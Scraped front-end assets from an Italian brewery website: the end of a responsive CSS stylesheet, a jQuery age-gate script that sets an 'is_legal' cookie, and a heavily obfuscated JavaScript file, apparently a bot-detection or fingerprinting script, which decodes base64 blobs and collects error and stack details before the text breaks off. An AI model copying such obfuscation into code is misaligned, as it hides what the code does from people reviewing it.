	    visibility: visible;
	    right: 20px;
	}
	#primary-menu {
	    padding: 0px;
	    left: 38%;
	}
	#new_overlay .mini-widgets{
		bottom: 10px;
	}
	.menu-toggle {
	    top: 40px!important;
	    margin-right: 15px;
    }
    #new_overlay .menu_colon:nth-child(1) .menu_content{
	    padding-top: 50px;
    }

	#second_nav .wpb_wrapper{
		right: 25px;
	}
	.grid-beer-item .thumb{
		padding-bottom: 30px;
	}
	.grid-beer-item .title {
	    bottom: 20px;
	    left: 15px;
	    font-size: 18px;
	}
	.grid-beer-item .separator_line {
	    bottom: -5px;
	    left: 15px;
    }

}

.si-mobile{display: none!important;}

@media all and (max-width: 767px){
		
	/* 	Typo */
	h1, .h1-size, .entry-title.h1-size, .dt-accordion-h1-size .wpb_accordion_header > a {
	    font-size: 40px;
	    line-height: 55px;
	}

	.si-mobile{
		display: block!important;
	}
	
	#brand_mid {
	    top: 20px!important;
	    left: 20px!important;
	    right: auto!important;
	    width: 80px;
	}
	.branding a img {
	    max-width: 50px;
	}
	.menu-toggle {
	    top: 20px!important;
	    margin-right: 15px;
	}

	#vertical-divider{
		display: none;
	}
	
	#new_overlay .menu_cols{
		position: relative;
	    top: 0;
	    z-index: 30;
	    width: 100%;
	    height: 100%;
	    margin: 0px;
	}

	.overlay-navigation .show-header .side-header{
		position: fixed;
		overflow-y: scroll;
		-webkit-overflow-scrolling: touch;
		transform: translateZ(0);
	    -webkit-transform: translateZ(0);
	    -webkit-backface-visibility: hidden;
	    display: block;
   	}
   	
	#new_overlay .vc_col-md-3.menu_colon{
		height: auto;
		padding: 30px 0 15px;
	}
	#new_overlay .menu_colon:nth-child(1) .menu_content {
	    padding-top: 50px;
	}
	.branding{
		position: fixed;
	}
	.branding > a {
	    padding: 20px 0 0 20px;
	}
	.overlay-navigation .show-header .hide-overlay {
	    top: 20px;
	    visibility: visible;
	    right: 5px;
	    position: fixed;
	}
	#new_overlay .nav li:first-child a {
	    font-size: 20px;
	}
	#new_overlay .nav li a, #primary-menu li a span{
    	font-size: 14px;
    }
    #primary-menu {
	    display: none;
	}
	#new_overlay .mini-widgets {
	    bottom: auto;
	    top: auto;
	    position: relative;
	    padding: 20px 0;
	}
	
	#beer_row .grid-beer-sizer, #beer_row .grid-beer-item {
	    width: 50%;
	}
	
	.beer-filter {
	    height: 40px;
	    overflow: hidden;
	    border: 1px solid #ba202a;
	    padding: 0px;
	    text-align: center;
	    margin-bottom: 0px;
	}
	.beer-filter.open{
		height: auto;
	}
	.beer-filter.open .separator_line{
		margin: 10px auto;
	}
	.beer-filter.open .filtro{
		margin: 20px auto;
	}

	#beer_row .button.is-checked{
		padding-left: 0px;
	}
	

    .grid-beer-item:nth-child(4n) .thumb,
	.grid-beer-item:nth-child(4n+1) .thumb {
	    background: #f5f5f5!important;
	}
	.grid-beer-item:nth-child(odd) .thumb{
	    background:#fff
	}
	
	.button.si-mobile h3 {
	    text-align: left;
	    padding-left: 10px;
	}
	.button.si-mobile i {
	    position:absolute;
	    right:12px;
	    top:8px;
	}
	.beer_graphic {
	    -webkit-animation-name: fadeIn!important;
	    animation-name: fadeIn!important;
        animation-delay: 1s;
		-webkit-animation-delay: 1s;
	}
	.beer_graphic img {
	    top: -110px;
	}
	.single-birre #content article .vc_row:first-child .wpb_column:first-child .owl-carousel {
	    margin-bottom: 50px!important;
	}
	.single-birre #content article .vc_row:first-child {
	    padding-top: 0px!important;
	}
	
	.page #content .vc_row .vc_column-inner  .vc_inner {
	    padding-left: 10px!important;
	    padding-right: 10px!important;
	}
	.page #content .vc_row {
	    padding-top: 50px!important;
	}
	.block-revealer,
	.block-revealer p,
	.block-revealer p img{
	    width: 100%!important;
	}
	#second_nav .wpb_wrapper {
	    right: 15px;
	}
	#second_nav .wpb_wrapper ul li a{
    	margin: 15px 10px;
    }
	#second_nav .wpb_wrapper ul li a span{
    	top: 7px;
    }	
}

@media all and (max-width: 448px){

	#new_overlay .nav li:first-child a {
	    pointer-events: none;
	}
	#new_overlay .nav li:not(:first-child) a {
	    display: none;
	}
	#new_overlay .nav.open li:first-child a {
	    pointer-events: auto;
	}
	#new_overlay .nav.open li:not(:first-child) a {
	    display: inherit;
	}
	#new_overlay .vc_col-md-3.menu_colon {
	    min-height: calc( (100% - 70px) / 4);
	}
	#new_overlay .vc_col-md-3.menu_colon .velo_nero{
		-webkit-transform: translateZ(0);
	}
	
	.beer_tab_filter.tab-style-two.wpb_tabs .wpb_tabs_nav li {
        margin: 12px 20px 6px 0;
	    background: 0 0;
	    font-size: 18px;
	}
}


/* ANIMATION EASY */

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

@-webkit-keyframes slideOutUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        visibility: hidden;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

@keyframes slideOutUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        visibility: hidden;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

.slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp
}

/* meet the brewers */
.screen-reader-response *,
.wpcf7-not-valid-tip {
    color: #bb212c;
}

/* valori nutriz */
#main #val_nut table tr td:nth-child(1){
    text-align:left;
}
#main #val_nut table tr td:nth-child(2){
    text-align:right;
}
#val_nut table {
    font-size: smaller;
    line-height: 1.5em;
}
#val_nut tbody tr:nth-child(even) {
    background: whitesmoke;
}
#val_nut tbody tr td{
    padding:5px;
}
#val_nut h5{
    text-transform:uppercase;
}

/* nuovo testo footer */
.minorCont {
    width: 100%;
    display: block;
    text-align: center;
    font-size: 1.1em;
    margin-bottom: 10px;
    color: #c79832;
}

/* pulsante acquista */
a.acquista {
    font-weight: 600;
    margin-right: 6.5em;
    margin-top: 1.8em;
    position: fixed;
    top: 24px;
    right: 210px;
    color: white!important;
    padding: 10px 20px;
    background: #ba212a;
    z-index: 20000;
    text-transform: uppercase;
    text-decoration: none;
}
@media(max-width:768px){
    a.acquista {
        top:135px;
        right:-40px!important;
        margin:0;
        font-size:.9em;
        padding:5px 10px;
        transform:rotate(90deg);
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://birradelborgo.it/wp-content/themes/birradelborgo/js/libs/age-verification.js?ver=6.8.3
body_size: 440
content:
/*!
 * Simple Age Verification (https://github.com/Herudea/age-verification))
 */
 
 jQuery(function($){
	
	
	// Legality Check Function
	$(document).ready(function() {
		
		
		if ($('body.page-bevi-responsabilmente, body.page-drink-responsibly').length){
		
			$("#disclaimer").fadeOut( 1200, "linear" );
			$('html').removeClass('locked');
			
		} else {
			
			av_legality_check();
		}
	});
	
	
	av_legality_check = function() {
		
		//if ($.cookie('is_legal') == "yes") {
		
		value = Cookies.get('is_legal');
		
		if (value == 'yes'){ 
			// legal!
			// Do nothing?
			
		} else {
			
			// redirect to verify page
			//window.location.href = "/age-verification";
			 
            $("#disclaimer").show();
            $('html').addClass('locked');
       

		}
	};

	// Age Form Validation
	$.validate({
	  modules : 'date'
	});

	$('#day').keyup(function(){
		if($(this).val().length >= 2) {
			//$('#month').focus();
		}
	});
	$('#month').keyup(function(){
		if($(this).val().length >= 2) {
			//$('#year').focus();
		}
	});	
	
	// Age Form Submit
	$("#age-form").submit(function(){
		var day = $("#day").val();
		var month = $("#month").val();
		var year = $("#year").val();
		var age = 18;
		var mydate = new Date();
		mydate.setFullYear(year, month-1, day);
	
		var currdate = new Date();
		currdate.setFullYear(currdate.getFullYear() - age);
		if ((currdate - mydate) < 0){
		
			//alert("Sorry, you need to be of legal drinking age to access this site.");
			//
			//window.location.href = '/bevi-responsabilmente/';
			$('#modalAge').modal('show');
			return false;
		
		} else {
			
			//$.cookie('is_legal', 'yes', {
			//	expires: 30,
			//	path: '/'
			//});
			
			Cookies.set('is_legal', 'yes', { expires: 90 });

			//location.reload();
			$("#disclaimer").fadeOut( 1200, "linear" );
			$('html').removeClass('locked');
			return false;			
		}
		return true;
	});



	
});	// End Scripts jQuery

--- FILE ---
content_type: text/javascript
request_url: https://birradelborgo.it/abought-be-hat-with-mome-Thence-on-your-He-his-s
body_size: 83624
content:
(function(){function zh(YU,Pr){var jy=[];var gw=0;var UT=YU.length;var bI=Pr.length;while(gw<UT){var Jo=YU[gw];var SX=Pr[gw%bI]&127;jy.push((Jo+256-SX)%256^128);gw+=1}return jy}var FX="+5YQCEKcExkWfvoKUAIEx0hDhgEAA4wBlREE+pWIlRc7NgwMxcAGCgW6g/3+zHtVTUjB19MaVwB6zg1GQUkHx0i/ez4JfdhNAe7W0NVU+/9JP/Qz+gcHxb6A/0l90BIIdlnSltR+/w5Ew38KC4IHAfz+x8CUD4U/khTXFrz/Tc/EeL6BOkO/9HzB9xQJ/zhTSxTMNHeCBvt3isnCSgJ5wgt8WY8IvthUlBn9+s8NNIMGiwRLwME+DL+M0Aj5nZBZWDwAg4V8d0HF+8P49btHdM9Gf72QiBEMNbWCTbwFBgdFCcC+AInzVY+FwZuPWVg7vw/QxkDJiYW/gT8ADHxVj4V6DEoOVDx4S84DAb1HR4oD/EJMPpYRiULYVNcWvrbKDkUEyX7HCMQAPw100kYBvRSIzU04M8YF+bo+goHEOPY/DT4Y0IVCXRNVVz1Azg4CRAaBAocCgD8NPpUGCT/aj88a/z+Lz4SDwImHgsT8v7hBVc/EQthQlNW3+08MAoOFCYVLxD+BQPyMv0eBHFTXl7N8gg+EBEhGw8q/uDnHPpbOCLgY0hgSd/LGh/x6PgNGisT7v8mAlI9FP5jSlde//w/MAgPIRkaMQ8C9DHzZTsj+Vw9Z2Ty/zY+5BAbHA4sC/oEMN9hNhn/ZVNcV+/zCRQf/SEeDP/u4+oE2jwr3cpqSWpg2v09QgoIHisaLQMCCyf5YkIVB2FQZFvW/zQ1GeAaLhQoBADeEeczLfTcTCY6QdvdHyTr+AwK9Q/x3usG2jMtCNtIPjVA4t0gF/f7Cfj3LQ/wByD6NEcc/HI9Y1zv9AYK3w8dHxwn7vD7Iv5eQCH+cj1fX/L9LDr6DBolFCYE/Pox7zMyG/5wTDlc9vQ1PAYN+SEZHAr4+QDjMQPgznBTXFD7/RJBEf4EJxAm5uDjI+5ZR/oLYURUZvrdLDYKCBQiCi0N/AEz/lk/IP5tU1xU+/wuPwUHHCQUKA/4Byn6XzEeC3Y9X17/8S8h5wX1GRgzEwHfHAJQFhb/Xko7YPHyFBPo8gP+FS/s/gcm+lkdJQdgQGRXzgA5EgoIHB0UMgzTAx0BZzIRCWAvQz3byxAR9PADCOoTvf3mL/lEPhj4dj5cUf3wOUPxAiUuGDQF+PrfxCzyKPhzTjEivv4qPw7jJioVHAD+Byf+WzIVCmxSV2T08yxGFdXmGQjt0sD9HfNjPxT8QVNgVvz6MDQRBwQs6CAW+PgUAldDIA5kRlhH/PA6QhIOFSD3MAPY/Sb6UkAnCGxPN1v36jYh9+v2BO0QBQELHP1GHvr2RCY7NAfrOUDm/B4rGyziBP4y/lYmFwBiP1xX3M0sHAYMKCwdAxD0/ggEYhAZB2VDXGb4zTQwGBIVGA0yD/[base64]/MpPhEHJCgRLgEA/iL7Vy0nB2dMVmLo/i1EDg8WGA4y/e31GAtM+CUHXDJTUPXuPxgeDiEkDAgF8AA18Vc4IgZpUmY+39UzQxED9CQPMAr8/iruUEQU/mlIYlH7/zY8DBIWJB0CB/EFLvhEJvnZXyo0Nd3RPjAKBRcFFigKAvgtA1ctJwdnTFZi6P4tRA4PFhgOMv3u5BDcQh8A2mo/XWDy/zQbEwsnKA8sAgIKMvpVPhcDQVNcVPv8Lj8GCiEjGB0T8wUN8WU4JgZuSGIz9+sqPw8BIR8PLgT8ADAARz0kB3JHXFf37Dw8CBD8HAwoAP3rANIwGAb2Uyo0PtPLGRb9xBAtFCAP8wMB8WUyFQlhSlFd/+0/RAgGJRsRAAQE+Tf0Vz0a6C1EZFP00i1EBxIfGhci8fELHv5WNxQMQkFkUPD8Lxn18BQsC/4OAwgt8l1EFgZCKEMxuL00PxsMAR4JKAICCC32aD8QB2BQZDHv7CJABhEhGgrc=";var DB="[base64]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";var o6=DB;var dK=window.atob(o6);var JQ=dK.length;var Em=0;var Vc=0;var uV=FX;var yA=window.atob(uV);var LX=yA.length;var oO=[];while(Em<LX){var RH=yA.charCodeAt(Em);oO.push(RH);Em+=1}var cL="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";var Wr=cL;var Qy=window.atob(Wr);var PY=Qy.length;var W9=[];while(Vc<PY){var jw=Qy.charCodeAt(Vc);W9.push(jw);Vc+=1}var KB=0;function kh(up){var mM=up.length;var w1=0;while(w1+1<mM){var KL=up[w1];up[w1]=up[w1+1];up[w1+1]=KL;w1+=2}return up}var rf=W9;var YQ=kh(zh(rf,[187,167,56,51,156,35,207,73,10,139,111,241,93,126,23,177,208,113,12,190,23,14,31,222,101,148,213,216]));var ez=[];var Um=YQ;var Ts=Um.length;while(KB<Ts){var sH=Um[KB];var C2=window.String.fromCharCode(sH);ez.push(C2);KB+=1}function Rz(mb,Ao){var MU=0;var c9=[];var TT=Ao%7+1;var aj=mb.length;while(MU<aj){c9.push((mb[MU]>>TT|mb[MU]<<8-TT)&255);MU+=1}return c9}var cJ=oO;var aG=ez.join("");var J4=aG;function YR(u1){var Kb=0;var AY=u1.length-1;while(Kb<AY){var Qr=u1[Kb];u1[Kb]=u1[AY];u1[AY]=Qr;Kb+=1;AY-=1}return u1}var ZR=zh(Rz(YR(cJ),222),[187,167,56,51,156,35,207,73,10,139,111,241,93,126,23,177,208,113,12,190,23,14,31]);var FP=ZR;var Zk=0;var WL=FP.length;var Mg=[];while(Zk<WL){var a1=FP[Zk];var g1=window.String.fromCharCode(a1);Mg.push(g1);Zk+=1}var yc="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";var RC=yc;var Gg=window.atob(RC);var vw=Gg.length;var rP=[];var Y6=0;while(Y6<vw){var rw=Gg.charCodeAt(Y6);rP.push(rw);Y6+=1}var qa=rP;var V_=[];function BY(mZ,hH){var hP=[];var f4=mZ.length;var b9=0;var nk=hH%f4;while(b9<f4){hP.push(mZ[(b9+f4-nk)%f4]);b9+=1}return hP}function S1(QI,Ke){var nO=0;var sg=Ke.length;var mu=QI.length;var l6=[];var m8=113;while(nO<mu){var r8=QI[nO];var te=m8;var ny=Ke[nO%sg];m8=r8;l6.push(r8^ny^te);nO+=1}return l6}var EY=0;var tS=Mg.join("");var nG=[];var YX=0;while(YX<JQ){var se=dK.charCodeAt(YX);nG.push(se);YX+=1}var Iy=nG;var cm=tS;var oB=S1(Rz(kh(BY(Iy,102)),72),[187,167,56,51,156,35,207,73,10,139,111,241,93,126,23,177,208,113,12,190,23,14,31,222,101,148,213,216,74,178,60]);var cx=oB;var zw=cx.length;var Wk=[];while(EY<zw){var dZ=cx[EY];var xj=window.String.fromCharCode(dZ);Wk.push(xj);EY+=1}var lI=Wk.join("");var jb=lI;var aJ=BY(zh(qa,[167,56,51,156,35,207,73,10,139,111,241,93,126,23,177,208,113,12,190,23,14,31,222,101,148,213,216,74]),187);var az=aJ;var QO=az.length;var cf=0;while(cf<QO){var lJ=az[cf];var Rm=window.String.fromCharCode(lJ);V_.push(Rm);cf+=1}var xz=V_.join("");var Y9=xz;var CK=window[cm.substr(856,8)];function WT(k1,U7){var JX=[];for(var o9 in k1){var iW=k1[o9];if(k1.hasOwnProperty(o9)){JX[Y9.substring(1267,1271)](U7(iW))}}return JX}function WJ(MK,RF){var Bs=[];for(var EA in MK){var l9=MK[EA];if(MK.hasOwnProperty(EA)){if(RF(l9)){Bs[Y9.substring(1267,1271)](l9)}}}return Bs}function l_(CB,tv){return CB[cm.substring(1055,1064)](CB[Y9.slice(203,209)]-tv[Y9.slice(203,209)])===tv}function fK(Lt,T9){var Jb=Y9.substring(1293,1306);if(T9<2){var rh=jb.slice(1669,1687);try{rh=jb.substring(475,488)+Lt}catch(yb){}var MR=J4.substring(638,662);try{MR=window[Y9.slice(872,876)][jb.substr(684,9)](Lt)+J4.substring(1631,1631)}catch(MQ){}var qp=J4.substring(326,339);try{if(typeof Lt[jb.slice(507,511)]===jb.substr(957,6)){qp=Lt[jb.slice(507,511)]}}catch(Hc){}var KW=Y9.substring(25,41);try{if(typeof Lt[Y9.slice(401,408)]===jb.substr(957,6)){KW=Lt[Y9.slice(401,408)]}}catch(fz){}var qW=jb.substr(1588,14);try{if(typeof Lt[J4.slice(1023,1028)]===jb.substr(957,6)){qW=Lt[J4.slice(1023,1028)]}}catch(ol){}var ea=J4.slice(1415,1429);try{if(Lt[jb.slice(995,1e3)]){ea=fK(Lt[jb.slice(995,1e3)],T9+1)}}catch(sj){}Jb=rh+cm.slice(729,733)+MR+cm.slice(729,733)+qp+cm.slice(729,733)+KW+cm.slice(729,733)+qW+cm.slice(729,733)+ea}return Jb}function ih(D1){var Hu=25928;var QB={};QB[jb.slice(762,763)]=Hu;QB[jb.slice(726,728)]=0x6907f02d;QB[Y9.slice(1139,1141)]=0xe7a4e57a;QB[jb.slice(1138,1140)]=2;QB[cm.substr(1248,2)]="x/gvkusxGeylpDHetatL962LlHXwUWAMXSV69kWxWcVn8OI0wr6HeA==";QB[jb.slice(1611,1612)]=fK(D1,0);return QB}function 